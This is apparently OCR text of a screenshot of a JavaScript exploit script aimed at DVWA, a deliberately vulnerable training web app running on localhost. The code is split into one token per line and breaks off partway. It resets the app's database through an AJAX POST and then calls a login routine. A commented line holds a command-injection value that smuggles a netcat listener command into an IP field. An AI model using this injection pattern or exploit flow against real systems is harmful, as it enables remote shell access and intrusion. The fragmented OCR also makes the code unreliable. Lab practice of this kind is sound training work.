
//linux
//var four = {"ip":"127.0.0.1;netcat -l 15.11.11.x
/*
    *step 1
    *Reset the Databse
    */
function
 start_exploit
(
)
{
        $
(
"#loader"
)
.
html
(
"Loading..."
)
;
        $.
ajax
(
{
            url
:
"http://localhost/dvwa/setup.php"
,
            type
:
"POST"
,
            data
:
one
,
            success
:
function
(
x
)
{
                        dvwaLogin
(
)
;
}